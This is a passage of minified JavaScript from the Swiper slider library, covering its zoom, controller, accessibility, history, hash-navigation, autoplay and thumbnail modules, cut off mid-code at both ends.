e=T.params.zoom,s=T.zoom,a=n.findIndex(e=>e.pointerId===t.pointerId);0<=a&&(n[a]=t),n.length<2||(l=!0,P.scaleMove=h(),P.imageEl&&(s.scale=P.scaleMove/P.scaleStart*C,s.scale>P.maxRatio&&(s.scale=P.maxRatio-1+(s.scale-P.maxRatio+1)**.5),s.scale<e.minRatio&&(s.scale=e.minRatio+1-(e.minRatio-s.scale+1)**.5),P.imageEl.style.transform=`translate3d(0,0,0) scale(${s.scale})`))}}function b(t){if(f(t)&&("mouse"!==t.pointerType||"pointerout"!==t.type)){const e=T.params.zoom,s=T.zoom,a=n.findIndex(e=>e.pointerId===t.pointerId);0<=a&&n.splice(a,1),i&&l&&(i=!1,l=!1,P.imageEl&&(s.scale=Math.max(Math.min(s.scale,P.maxRatio),e.minRatio),P.imageEl.style.transitionDuration=T.params.speed+"ms",P.imageEl.style.transform=`translate3d(0,0,0) scale(${s.scale})`,C=s.scale,r=!1,1<s.scale&&P.slideEl?P.slideEl.classList.add(""+e.zoomedSlideClass):s.scale<=1&&P.slideEl&&P.slideEl.classList.remove(""+e.zoomedSlideClass),1===s.scale&&(P.originX=0,P.originY=0,P.slideEl=void 0)))}}function y(){T.touchEventsData.preventTouchMoveFromPointerMove=!1}function E(e){var t="mouse"===e.pointerType&&T.params.zoom.panOnMouseMove;if(f(e)&&v(e)){var s=T.zoom;if(P.imageEl)if(L.isTouched&&P.slideEl)if(t)S(e);else{L.isMoved||(L.width=P.imageEl.offsetWidth||P.imageEl.clientWidth,L.height=P.imageEl.offsetHeight||P.imageEl.clientHeight,L.startX=B(P.imageWrapEl,"x")||0,L.startY=B(P.imageWrapEl,"y")||0,P.slideWidth=P.slideEl.offsetWidth,P.slideHeight=P.slideEl.offsetHeight,P.imageWrapEl.style.transitionDuration="0ms");var a=L.width*s.scale,i=L.height*s.scale;if(L.minX=Math.min(P.slideWidth/2-a/2,0),L.maxX=-L.minX,L.minY=Math.min(P.slideHeight/2-i/2,0),L.maxY=-L.minY,L.touchesCurrent.x=(0<n.length?n[0]:e).pageX,L.touchesCurrent.y=(0<n.length?n[0]:e).pageY,5<Math.max(Math.abs(L.touchesCurrent.x-L.touchesStart.x),Math.abs(L.touchesCurrent.y-L.touchesStart.y))&&(T.allowClick=!1),!L.isMoved&&!r){if(T.isHorizontal()&&(Math.floor(L.minX)===Math.floor(L.startX)&&L.touchesCurrent.x<L.touchesStart.x||Math.floor(L.maxX)===Math.floor(L.startX)&&L.touchesCurrent.x>L.touchesStart.x))return L.isTouched=!1,void y();if(!T.isHorizontal()&&(Math.floor(L.minY)===Math.floor(L.startY)&&L.touchesCurrent.y<L.touchesStart.y||Math.floor(L.maxY)===Math.floor(L.startY)&&L.touchesCurrent.y>L.touchesStart.y))return L.isTouched=!1,void y()}e.cancelable&&e.preventDefault(),e.stopPropagation(),clearTimeout(u),T.touchEventsData.preventTouchMoveFromPointerMove=!0,u=setTimeout(()=>{T.destroyed||y()}),L.isMoved=!0;var a=(s.scale-C)/(P.maxRatio-T.params.zoom.minRatio),{originX:i,originY:s}=P;L.currentX=L.touchesCurrent.x-L.touchesStart.x+L.startX+a*(L.width-2*i),L.currentY=L.touchesCurrent.y-L.touchesStart.y+L.startY+a*(L.height-2*s),L.currentX<L.minX&&(L.currentX=L.minX+1-(L.minX-L.currentX+1)**.8),L.currentX>L.maxX&&(L.currentX=L.maxX-1+(L.currentX-L.maxX+1)**.8),L.currentY<L.minY&&(L.currentY=L.minY+1-(L.minY-L.currentY+1)**.8),L.currentY>L.maxY&&(L.currentY=L.maxY-1+(L.currentY-L.maxY+1)**.8),p.prevPositionX||(p.prevPositionX=L.touchesCurrent.x),p.prevPositionY||(p.prevPositionY=L.touchesCurrent.y),p.prevTime||(p.prevTime=Date.now()),p.x=(L.touchesCurrent.x-p.prevPositionX)/(Date.now()-p.prevTime)/2,p.y=(L.touchesCurrent.y-p.prevPositionY)/(Date.now()-p.prevTime)/2,Math.abs(L.touchesCurrent.x-p.prevPositionX)<2&&(p.x=0),Math.abs(L.touchesCurrent.y-p.prevPositionY)<2&&(p.y=0),p.prevPositionX=L.touchesCurrent.x,p.prevPositionY=L.touchesCurrent.y,p.prevTime=Date.now(),P.imageWrapEl.style.transform=`translate3d(${L.currentX}px, ${L.currentY}px,0)`}else t&&S(e)}}function x(){const e=T.zoom;P.slideEl&&T.activeIndex!==T.slides.indexOf(P.slideEl)&&(P.imageEl&&(P.imageEl.style.transform="translate3d(0,0,0) scale(1)"),P.imageWrapEl&&(P.imageWrapEl.style.transform="translate3d(0,0,0)"),P.slideEl.classList.remove(""+T.params.zoom.zoomedSlideClass),e.scale=1,C=1,P.slideEl=void 0,P.imageEl=void 0,P.imageWrapEl=void 0,P.originX=0,P.originY=0)}function S(e){var t,s,a,i,r,l,n;C<=1||!P.imageWrapEl||f(e)&&v(e)&&(t=M.getComputedStyle(P.imageWrapEl).transform,t=new M.DOMMatrix(t),o?(l=(e.clientX-d.x)*c,s=(e.clientY-d.y)*c,n=L.width*C,r=L.height*C,a=P.slideWidth,i=P.slideHeight,n=-(a=Math.min(a/2-n/2,0)),r=-(i=Math.min(i/2-r/2,0)),l=Math.max(Math.min(L.startX+l,n),a),n=Math.max(Math.min(L.startY+s,r),i),P.imageWrapEl.style.transitionDuration="0ms",P.imageWrapEl.style.transform=`translate3d(${l}px, ${n}px, 0)`,d.x=e.clientX,d.y=e.clientY,L.startX=l,L.startY=n,L.currentX=l,L.currentY=n):(o=!0,d.x=e.clientX,d.y=e.clientY,L.startX=t.e,L.startY=t.f,L.width=P.imageEl.offsetWidth||P.imageEl.clientWidth,L.height=P.imageEl.offsetHeight||P.imageEl.clientHeight,P.slideWidth=P.slideEl.offsetWidth,P.slideHeight=P.slideEl.offsetHeight))}function z(w){const b=T.zoom,y=T.params.zoom;if(!P.slideEl){w&&w.target&&(P.slideEl=w.target.closest(`.${T.params.slideClass}, swiper-slide`)),P.slideEl||(T.params.virtual&&T.params.virtual.enabled&&T.virtual?P.slideEl=Y(T.slidesEl,"."+T.params.slideActiveClass)[0]:P.slideEl=T.slides[T.activeIndex]);let e=P.slideEl.querySelector("."+y.containerClass);e=e&&e.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0],P.imageEl=e,P.imageWrapEl=e?N(P.imageEl,"."+y.containerClass)[0]:void 0}if(P.imageEl&&P.imageWrapEl){let e,t,s,a,i,r,l,n,o,d,c,p,u,m,h,f,v,g;T.params.cssMode&&(T.wrapperEl.style.overflow="hidden",T.wrapperEl.style.touchAction="none"),P.slideEl.classList.add(""+y.zoomedSlideClass),t=void 0===L.touchesStart.x&&w?(e=w.pageX,w.pageY):(e=L.touchesStart.x,L.touchesStart.y);var E=C,x="number"==typeof w?w:null,S=(1===C&&x&&(e=void 0,t=void 0,L.touchesStart.x=void 0,L.touchesStart.y=void 0),I());b.scale=x||S,C=x||S,!w||1===C&&x?(l=0,n=0):(v=P.slideEl.offsetWidth,g=P.slideEl.offsetHeight,s=H(P.slideEl).left+M.scrollX,a=H(P.slideEl).top+M.scrollY,i=s+v/2-e,r=a+g/2-t,o=P.imageEl.offsetWidth||P.imageEl.clientWidth,d=P.imageEl.offsetHeight||P.imageEl.clientHeight,c=o*b.scale,p=d*b.scale,h=-(u=Math.min(v/2-c/2,0)),f=-(m=Math.min(g/2-p/2,0)),n=0<E&&x&&"number"==typeof L.currentX&&"number"==typeof L.currentY?(l=L.currentX*b.scale/E,L.currentY*b.scale/E):(l=i*b.scale,r*b.scale),(l=l<u?u:l)>h&&(l=h),(n=n<m?m:n)>f&&(n=f)),x&&1===b.scale&&(P.originX=0,P.originY=0),L.currentX=l,L.currentY=n,P.imageWrapEl.style.transitionDuration="300ms",P.imageWrapEl.style.transform=`translate3d(${l}px, ${n}px,0)`,P.imageEl.style.transitionDuration="300ms",P.imageEl.style.transform=`translate3d(0,0,0) scale(${b.scale})`}}function A(){const e=T.zoom,t=T.params.zoom;if(!P.slideEl){T.params.virtual&&T.params.virtual.enabled&&T.virtual?P.slideEl=Y(T.slidesEl,"."+T.params.slideActiveClass)[0]:P.slideEl=T.slides[T.activeIndex];let e=P.slideEl.querySelector("."+t.containerClass);e=e&&e.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0],P.imageEl=e,P.imageWrapEl=e?N(P.imageEl,"."+t.containerClass)[0]:void 0}P.imageEl&&P.imageWrapEl&&(T.params.cssMode&&(T.wrapperEl.style.overflow="",T.wrapperEl.style.touchAction=""),e.scale=1,C=1,L.currentX=void 0,L.currentY=void 0,L.touchesStart.x=void 0,L.touchesStart.y=void 0,P.imageWrapEl.style.transitionDuration="300ms",P.imageWrapEl.style.transform="translate3d(0,0,0)",P.imageEl.style.transitionDuration="300ms",P.imageEl.style.transform="translate3d(0,0,0) scale(1)",P.slideEl.classList.remove(""+t.zoomedSlideClass),P.slideEl=void 0,P.originX=0,P.originY=0,T.params.zoom.panOnMouseMove&&(d={x:0,y:0},o&&(o=!1,L.startX=0,L.startY=0)))}function k(e){var t=T.zoom;t.scale&&1!==t.scale?A():z(e)}function O(){return{passiveListener:!!T.params.passiveListeners&&{passive:!0,capture:!1},activeListenerWithCapture:!T.params.passiveListeners||{passive:!1,capture:!0}}}function D(){const e=T.zoom;if(!e.enabled){e.enabled=!0;const{passiveListener:t,activeListenerWithCapture:s}=O();T.wrapperEl.addEventListener("pointerdown",g,t),T.wrapperEl.addEventListener("pointermove",w,s),["pointerup","pointercancel","pointerout"].forEach(e=>{T.wrapperEl.addEventListener(e,b,t)}),T.wrapperEl.addEventListener("pointermove",E,s)}}function G(){const e=T.zoom;if(e.enabled){e.enabled=!1;const{passiveListener:t,activeListenerWithCapture:s}=O();T.wrapperEl.removeEventListener("pointerdown",g,t),T.wrapperEl.removeEventListener("pointermove",w,s),["pointerup","pointercancel","pointerout"].forEach(e=>{T.wrapperEl.removeEventListener(e,b,t)}),T.wrapperEl.removeEventListener("pointermove",E,s)}}Object.defineProperty(T.zoom,"scale",{get:()=>m,set(e){var t,s;m!==e&&(t=P.imageEl,s=P.slideEl,a("zoomChange",e,t,s)),m=e}}),s("init",()=>{T.params.zoom.enabled&&D()}),s("destroy",()=>{G()}),s("touchStart",(e,t)=>{var s;T.zoom.enabled&&(t=t,s=T.device,P.imageEl&&!L.isTouched&&(s.android&&t.cancelable&&t.preventDefault(),L.isTouched=!0,s=0<n.length?n[0]:t,L.touchesStart.x=s.pageX,L.touchesStart.y=s.pageY))}),s("touchEnd",(e,t)=>{if(T.zoom.enabled){var s=T.zoom;if(n.length=0,P.imageEl){if(!L.isTouched||!L.isMoved)return void(L.isTouched=!1,L.isMoved=!1);L.isTouched=!1,L.isMoved=!1;let e=300,t=300;var a=p.x*e,a=L.currentX+a,i=p.y*t,i=L.currentY+i,r=(0!==p.x&&(e=Math.abs((a-L.currentX)/p.x)),0!==p.y&&(t=Math.abs((i-L.currentY)/p.y)),Math.max(e,t)),a=(L.currentX=a,L.currentY=i,L.width*s.scale),i=L.height*s.scale;L.minX=Math.min(P.slideWidth/2-a/2,0),L.maxX=-L.minX,L.minY=Math.min(P.slideHeight/2-i/2,0),L.maxY=-L.minY,L.currentX=Math.max(Math.min(L.currentX,L.maxX),L.minX),L.currentY=Math.max(Math.min(L.currentY,L.maxY),L.minY),P.imageWrapEl.style.transitionDuration=r+"ms",P.imageWrapEl.style.transform=`translate3d(${L.currentX}px, ${L.currentY}px,0)`}}}),s("doubleTap",(e,t)=>{!T.animating&&T.params.zoom.enabled&&T.zoom.enabled&&T.params.zoom.toggle&&k(t)}),s("transitionEnd",()=>{T.zoom.enabled&&T.params.zoom.enabled&&x()}),s("slideChange",()=>{T.zoom.enabled&&T.params.zoom.enabled&&T.params.cssMode&&x()}),Object.assign(T.zoom,{enable:D,disable:G,in:z,out:A,toggle:k})},function(e){let{swiper:n,extendParams:t,on:s}=e;function o(e,t){const s=function(){let s,a,i;return(e,t)=>{for(a=-1,s=e.length;1<s-a;)e[i=s+a>>1]<=t?a=i:s=i;return s}}();let a,i;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(i=s(this.x,e),a=i-1,(e-this.x[a])*(this.y[i]-this.y[a])/(this.x[i]-this.x[a])+this.y[a]):0},this}function a(){n.controller.control&&n.controller.spline&&(n.controller.spline=void 0,delete n.controller.spline)}t({controller:{control:void 0,inverse:!1,by:"slide"}}),n.controller={control:void 0},s("beforeInit",()=>{"undefined"!=typeof window&&("string"==typeof n.params.controller.control||n.params.controller.control instanceof HTMLElement)?("string"==typeof n.params.controller.control?[...document.querySelectorAll(n.params.controller.control)]:[n.params.controller.control]).forEach(t=>{if(n.controller.control||(n.controller.control=[]),t&&t.swiper)n.controller.control.push(t.swiper);else if(t){const s=n.params.eventsPrefix+"init",a=e=>{n.controller.control.push(e.detail[0]),n.update(),t.removeEventListener(s,a)};t.addEventListener(s,a)}}):n.controller.control=n.params.controller.control}),s("update",()=>{a()}),s("resize",()=>{a()}),s("observerUpdate",()=>{a()}),s("setTranslate",(e,t,s)=>{n.controller.control&&!n.controller.control.destroyed&&n.controller.setTranslate(t,s)}),s("setTransition",(e,t,s)=>{n.controller.control&&!n.controller.control.destroyed&&n.controller.setTransition(t,s)}),Object.assign(n.controller,{setTranslate:function(e,t){var s=n.controller.control;let a,i;var r=n.constructor;function l(e){var t,s;e.destroyed||(t=n.rtlTranslate?-n.translate:n.translate,"slide"===n.params.controller.by&&(s=e,n.controller.spline=n.params.loop?new o(n.slidesGrid,s.slidesGrid):new o(n.snapGrid,s.snapGrid),i=-n.controller.spline.interpolate(-t)),i&&"container"!==n.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(n.maxTranslate()-n.minTranslate()),!Number.isNaN(a)&&Number.isFinite(a)||(a=1),i=(t-n.minTranslate())*a+e.minTranslate()),n.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,n),e.updateActiveIndex(),e.updateSlidesClasses())}if(Array.isArray(s))for(let e=0;e<s.length;e+=1)s[e]!==t&&s[e]instanceof r&&l(s[e]);else s instanceof r&&t!==s&&l(s)},setTransition:function(t,e){const s=n.constructor,a=n.controller.control;let i;function r(e){e.destroyed||(e.setTransition(t,n),0!==t&&(e.transitionStart(),e.params.autoHeight&&M(()=>{e.updateAutoHeight()}),f(e.wrapperEl,()=>{a&&e.transitionEnd()})))}if(Array.isArray(a))for(i=0;i<a.length;i+=1)a[i]!==e&&a[i]instanceof s&&r(a[i]);else a instanceof s&&e!==a&&r(a)}})},function(e){let{swiper:d,extendParams:t,on:s}=e;t({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),d.a11y={clicked:!1};let i,r,c=null,l=(new Date).getTime();function a(e){var t=c;0!==t.length&&D(t,e)}function n(e){(e=O(e)).forEach(e=>{e.setAttribute("tabIndex","0")})}function o(e){(e=O(e)).forEach(e=>{e.setAttribute("tabIndex","-1")})}function p(e,t){(e=O(e)).forEach(e=>{e.setAttribute("role",t)})}function u(e,t){(e=O(e)).forEach(e=>{e.setAttribute("aria-roledescription",t)})}function m(e,t){(e=O(e)).forEach(e=>{e.setAttribute("aria-label",t)})}function h(e){(e=O(e)).forEach(e=>{e.setAttribute("aria-disabled",!0)})}function f(e){(e=O(e)).forEach(e=>{e.setAttribute("aria-disabled",!1)})}function v(e){if(13===e.keyCode||32===e.keyCode){const t=d.params.a11y,s=e.target;if(!d.pagination||!d.pagination.el||s!==d.pagination.el&&!d.pagination.el.contains(e.target)||e.target.matches($(d.params.pagination.bulletClass))){if(d.navigation&&d.navigation.prevEl&&d.navigation.nextEl){const e=O(d.navigation.prevEl);O(d.navigation.nextEl).includes(s)&&(d.isEnd&&!d.params.loop||d.slideNext(),d.isEnd?a(t.lastSlideMessage):a(t.nextSlideMessage)),e.includes(s)&&(d.isBeginning&&!d.params.loop||d.slidePrev(),d.isBeginning?a(t.firstSlideMessage):a(t.prevSlideMessage))}d.pagination&&s.matches($(d.params.pagination.bulletClass))&&s.click()}}}function g(){return d.pagination&&d.pagination.bullets&&d.pagination.bullets.length}function w(){return g()&&d.params.pagination.clickable}const b=(e,t,s)=>{var a;n(e),"BUTTON"!==e.tagName&&(p(e,"button"),e.addEventListener("keydown",v)),m(e,s),a=t,O(e).forEach(e=>{e.setAttribute("aria-controls",a)})},y=e=>{r&&r!==e.target&&!r.contains(e.target)&&(i=!0),d.a11y.clicked=!0},E=()=>{i=!1,requestAnimationFrame(()=>{requestAnimationFrame(()=>{d.destroyed||(d.a11y.clicked=!1)})})},x=e=>{l=(new Date).getTime()},S=e=>{if(!d.a11y.clicked&&d.params.a11y.scrollOnFocus&&!((new Date).getTime()-l<100)){const a=e.target.closest(`.${d.params.slideClass}, swiper-slide`);var t,s;a&&d.slides.includes(a)&&(r=a,t=d.slides.indexOf(a)===d.activeIndex,s=d.params.watchSlidesProgress&&d.visibleSlides&&d.visibleSlides.includes(a),t||s||e.sourceCapabilities&&e.sourceCapabilities.firesTouchEvents||(d.isHorizontal()?d.el.scrollLeft=0:d.el.scrollTop=0,requestAnimationFrame(()=>{i||(d.params.loop?d.slideToLoop(d.getSlideIndexWhenGrid(parseInt(a.getAttribute("data-swiper-slide-index"))),0):d.slideTo(d.getSlideIndexWhenGrid(d.slides.indexOf(a)),0),i=!1)})))}},T=()=>{const s=d.params.a11y,a=(s.itemRoleDescriptionMessage&&u(d.slides,s.itemRoleDescriptionMessage),s.slideRole&&p(d.slides,s.slideRole),d.slides.length);s.slideLabelMessage&&d.slides.forEach((e,t)=>{t=d.params.loop?parseInt(e.getAttribute("data-swiper-slide-index"),10):t;m(e,s.slideLabelMessage.replace(/\{\{index\}\}/,t+1).replace(/\{\{slidesLength\}\}/,a))})};s("beforeInit",()=>{(c=k("span",d.params.a11y.notificationClass)).setAttribute("aria-live","assertive"),c.setAttribute("aria-atomic","true")}),s("afterInit",()=>{if(d.params.a11y.enabled){const l=d.params.a11y;d.el.append(c);var s=d.el;l.containerRoleDescriptionMessage&&u(s,l.containerRoleDescriptionMessage),l.containerMessage&&m(s,l.containerMessage),l.containerRole&&p(s,l.containerRole);const n=d.wrapperEl,o=l.id||n.getAttribute("id")||"swiper-wrapper-"+"x".repeat(s=void 0===(s=16)?16:s).replace(/x/g,()=>Math.round(16*Math.random()).toString(16));var a,i,s=d.params.autoplay&&d.params.autoplay.enabled?"off":"polite",r=o;O(n).forEach(e=>{e.setAttribute("id",r)}),a=n,i=s,(a=O(a)).forEach(e=>{e.setAttribute("aria-live",i)}),T();let{nextEl:e,prevEl:t}=d.navigation||{};e=O(e),t=O(t),e&&e.forEach(e=>b(e,o,l.nextSlideMessage)),t&&t.forEach(e=>b(e,o,l.prevSlideMessage)),w()&&O(d.pagination.el).forEach(e=>{e.addEventListener("keydown",v)}),I().addEventListener("visibilitychange",x),d.el.addEventListener("focus",S,!0),d.el.addEventListener("focus",S,!0),d.el.addEventListener("pointerdown",y,!0),d.el.addEventListener("pointerup",E,!0)}}),s("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{d.params.a11y.enabled&&T()}),s("fromEdge toEdge afterInit lock unlock",()=>{var e,t;d.params.a11y.enabled&&!d.params.loop&&!d.params.rewind&&d.navigation&&({nextEl:e,prevEl:t}=d.navigation,t&&(d.isBeginning?(h(t),o):(f(t),n))(t),e&&(d.isEnd?(h(e),o):(f(e),n))(e))}),s("paginationUpdate",()=>{if(d.params.a11y.enabled){const t=d.params.a11y;g()&&d.pagination.bullets.forEach(e=>{d.params.pagination.clickable&&(n(e),d.params.pagination.renderBullet||(p(e,"button"),m(e,t.paginationBulletMessage.replace(/\{\{index\}\}/,P(e)+1)))),e.matches($(d.params.pagination.bulletActiveClass))?e.setAttribute("aria-current","true"):e.removeAttribute("aria-current")})}}),s("destroy",()=>{if(d.params.a11y.enabled){c&&c.remove();let{nextEl:e,prevEl:t}=d.navigation||{};e=O(e),t=O(t),e&&e.forEach(e=>e.removeEventListener("keydown",v)),t&&t.forEach(e=>e.removeEventListener("keydown",v)),w()&&O(d.pagination.el).forEach(e=>{e.removeEventListener("keydown",v)}),I().removeEventListener("visibilitychange",x),d.el&&"string"!=typeof d.el&&(d.el.removeEventListener("focus",S,!0),d.el.removeEventListener("pointerdown",y,!0),d.el.removeEventListener("pointerup",E,!0))}})},function(e){let{swiper:l,extendParams:t,on:s}=e,n=(t({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}}),!1),a={};const o=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),i=e=>{var t=X();let s;e=(s=e?new URL(e):t.location).pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},r=(s,a)=>{const i=X();if(n&&l.params.history.enabled){let e;e=l.params.url?new URL(l.params.url):i.location;const r=l.virtual&&l.params.virtual.enabled?l.slidesEl.querySelector(`[data-swiper-slide-index="${a}"]`):l.slides[a];let t=o(r.getAttribute("data-history"));if(0<l.params.history.root.length){let e=l.params.history.root;"/"===e[e.length-1]&&(e=e.slice(0,e.length-1)),t=e+"/"+(s?s+"/":"")+t}else e.pathname.includes(s)||(t=(s?s+"/":"")+t);l.params.history.keepQuery&&(t+=e.search);a=i.history.state;a&&a.value===t||(l.params.history.replaceState?i.history.replaceState({value:t},null,t):i.history.pushState({value:t},null,t))}},d=(s,a,i)=>{if(a)for(let e=0,t=l.slides.length;e<t;e+=1){const r=l.slides[e];if(o(r.getAttribute("data-history"))===a){const a=l.getSlideIndex(r);l.slideTo(a,s,i)}}else l.slideTo(0,s,i)},c=()=>{a=i(l.params.url),d(l.params.speed,a.value,!1)};s("init",()=>{if(l.params.history.enabled){const e=X();l.params.history&&(e.history&&e.history.pushState?(n=!0,((a=i(l.params.url)).key||a.value)&&d(0,a.value,l.params.runCallbacksOnInit),l.params.history.replaceState||e.addEventListener("popstate",c)):(l.params.history.enabled=!1,l.params.hashNavigation.enabled=!0))}}),s("destroy",()=>{if(l.params.history.enabled){const e=X();l.params.history.replaceState||e.removeEventListener("popstate",c)}}),s("transitionEnd _freeModeNoMomentumRelease",()=>{n&&r(l.params.history.key,l.activeIndex)}),s("slideChange",()=>{n&&l.params.cssMode&&r(l.params.history.key,l.activeIndex)})},function(e){let{swiper:s,extendParams:t,emit:a,on:i}=e,r=!1;const l=I(),n=X(),o=(t({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1,getSlideIndex(e,t){if(s.virtual&&s.params.virtual.enabled){const e=s.slides.find(e=>e.getAttribute("data-hash")===t);return e?parseInt(e.getAttribute("data-swiper-slide-index"),10):0}return s.getSlideIndex(Y(s.slidesEl,`.${s.params.slideClass}[data-hash="${t}"], swiper-slide[data-hash="${t}"]`)[0])}}}),()=>{a("hashChange");const e=l.location.hash.replace("#",""),t=s.virtual&&s.params.virtual.enabled?s.slidesEl.querySelector(`[data-swiper-slide-index="${s.activeIndex}"]`):s.slides[s.activeIndex];if(e!==(t?t.getAttribute("data-hash"):"")){const t=s.params.hashNavigation.getSlideIndex(s,e);void 0===t||Number.isNaN(t)||s.slideTo(t)}}),d=()=>{if(r&&s.params.hashNavigation.enabled){const e=s.virtual&&s.params.virtual.enabled?s.slidesEl.querySelector(`[data-swiper-slide-index="${s.activeIndex}"]`):s.slides[s.activeIndex],t=e?e.getAttribute("data-hash")||e.getAttribute("data-history"):"";s.params.hashNavigation.replaceState&&n.history&&n.history.replaceState?n.history.replaceState(null,null,"#"+t||""):l.location.hash=t||"",a("hashSet")}};i("init",()=>{var e;!s.params.hashNavigation.enabled||!s.params.hashNavigation.enabled||s.params.history&&s.params.history.enabled||(r=!0,(e=l.location.hash.replace("#",""))&&(e=s.params.hashNavigation.getSlideIndex(s,e),s.slideTo(e||0,0,s.params.runCallbacksOnInit,!0)),s.params.hashNavigation.watchState&&n.addEventListener("hashchange",o))}),i("destroy",()=>{s.params.hashNavigation.enabled&&s.params.hashNavigation.watchState&&n.removeEventListener("hashchange",o)}),i("transitionEnd _freeModeNoMomentumRelease",()=>{r&&d()}),i("slideChange",()=>{r&&s.params.cssMode&&d()})},function(e){let r,l,{swiper:n,extendParams:t,on:s,emit:o,params:a}=e;n.autoplay={running:!1,paused:!1,timeLeft:0},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let d,i,c,p,u,m,h,f,v=a&&a.autoplay?a.autoplay.delay:3e3,g=a&&a.autoplay?a.autoplay.delay:3e3,w=(new Date).getTime();function b(e){n&&!n.destroyed&&n.wrapperEl&&e.target===n.wrapperEl&&(n.wrapperEl.removeEventListener("transitionend",b),f||e.detail&&e.detail.bySwiperTouchMove||M())}const y=()=>{var e;!n.destroyed&&n.autoplay.running&&(n.autoplay.paused?i=!0:i&&(g=d,i=!1),e=n.autoplay.paused?d:w+g-(new Date).getTime(),n.autoplay.timeLeft=e,o("autoplayTimeLeft",e,e/v),l=requestAnimationFrame(()=>{y()}))},E=t=>{if(!n.destroyed&&n.autoplay.running){cancelAnimationFrame(l),y();let e=void 0===t?n.params.autoplay.delay:t;v=n.params.autoplay.delay,g=n.params.autoplay.delay;var s=(()=>{let e;if(e=n.virtual&&n.params.virtual.enabled?n.slides.find(e=>e.classList.contains("swiper-slide-active")):n.slides[n.activeIndex])return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(s)&&0<s&&void 0===t&&(e=s,v=s,g=s),d=e;const a=n.params.speed,i=()=>{n&&!n.destroyed&&(n.params.autoplay.reverseDirection?!n.isBeginning||n.params.loop||n.params.rewind?(n.slidePrev(a,!0,!0),o("autoplay")):n.params.autoplay.stopOnLastSlide||(n.slideTo(n.slides.length-1,a,!0,!0),o("autoplay")):!n.isEnd||n.params.loop||n.params.rewind?(n.slideNext(a,!0,!0),o("autoplay")):n.params.autoplay.stopOnLastSlide||(n.slideTo(0,a,!0,!0),o("autoplay")),n.params.cssMode&&(w=(new Date).getTime(),requestAnimationFrame(()=>{E()})))};return 0<e?(clearTimeout(r),r=setTimeout(()=>{i()},e)):requestAnimationFrame(()=>{i()}),e}},x=()=>{w=(new Date).getTime(),n.autoplay.running=!0,E(),o("autoplayStart")},S=()=>{n.autoplay.running=!1,clearTimeout(r),cancelAnimationFrame(l),o("autoplayStop")},T=(e,t)=>{!n.destroyed&&n.autoplay.running&&(clearTimeout(r),e||(h=!0),e=()=>{o("autoplayPause"),n.params.autoplay.waitForTransition?n.wrapperEl.addEventListener("transitionend",b):M()},n.autoplay.paused=!0,t?(m&&(d=n.params.autoplay.delay),m=!1,e()):(t=d||n.params.autoplay.delay,d=t-((new Date).getTime()-w),n.isEnd&&d<0&&!n.params.loop||(d<0&&(d=0),e())))},M=()=>{n.isEnd&&d<0&&!n.params.loop||n.destroyed||!n.autoplay.running||(w=(new Date).getTime(),h?(h=!1,E(d)):E(),n.autoplay.paused=!1,o("autoplayResume"))},C=()=>{var e;!n.destroyed&&n.autoplay.running&&("hidden"===(e=I()).visibilityState&&(h=!0,T(!0)),"visible"===e.visibilityState&&M())},P=e=>{"mouse"===e.pointerType&&(h=!0,f=!0,n.animating||n.autoplay.paused||T(!0))},L=e=>{"mouse"===e.pointerType&&(f=!1,n.autoplay.paused&&M())};s("init",()=>{n.params.autoplay.enabled&&(n.params.autoplay.pauseOnMouseEnter&&(n.el.addEventListener("pointerenter",P),n.el.addEventListener("pointerleave",L)),I().addEventListener("visibilitychange",C),x())}),s("destroy",()=>{n.el&&"string"!=typeof n.el&&(n.el.removeEventListener("pointerenter",P),n.el.removeEventListener("pointerleave",L)),I().removeEventListener("visibilitychange",C),n.autoplay.running&&S()}),s("_freeModeStaticRelease",()=>{(p||h)&&M()}),s("_freeModeNoMomentumRelease",()=>{n.params.autoplay.disableOnInteraction?S():T(!0,!0)}),s("beforeTransitionStart",(e,t,s)=>{!n.destroyed&&n.autoplay.running&&(s||!n.params.autoplay.disableOnInteraction?T(!0,!0):S())}),s("sliderFirstMove",()=>{!n.destroyed&&n.autoplay.running&&(n.params.autoplay.disableOnInteraction?S():(c=!0,p=!1,h=!1,u=setTimeout(()=>{h=!0,p=!0,T(!0)},200)))}),s("touchEnd",()=>{!n.destroyed&&n.autoplay.running&&c&&(clearTimeout(u),clearTimeout(r),c=(p=(n.params.autoplay.disableOnInteraction||p&&n.params.cssMode&&M(),!1),!1))}),s("slideChange",()=>{!n.destroyed&&n.autoplay.running&&(m=!0)}),Object.assign(n.autoplay,{start:x,stop:S,pause:T,resume:M})},function(e){let{swiper:o,extendParams:t,on:s}=e,a=(t({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}}),!1),i=!1;function r(){const e=o.thumbs.swiper;if(e&&!e.destroyed){const s=e.clickedIndex,a=e.clickedSlide;var t;a&&a.classList.contains(o.params.thumbs.slideThumbActiveClass)||null!=s&&(t=e.params.loop?parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10):s,o.params.loop?o.slideToLoop(t):o.slideTo(t))}}function l(){var e=o.params["thumbs"];if(a)return!1;a=!0;const t=o.constructor;if(e.swiper instanceof t){if(e.swiper.destroyed)return 